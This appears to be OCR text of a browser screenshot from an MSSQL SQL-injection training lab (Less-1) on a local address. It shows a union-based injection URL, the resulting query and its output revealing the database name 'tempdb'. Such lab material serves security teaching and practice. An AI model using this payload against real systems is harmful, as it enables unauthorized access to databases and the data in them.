 Not secure
192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20%271%27,db_name(2),3%2…
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select '1',db_name(2),3 -- '
Your Login name:tempdb
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select '1',db_name(2),3 --+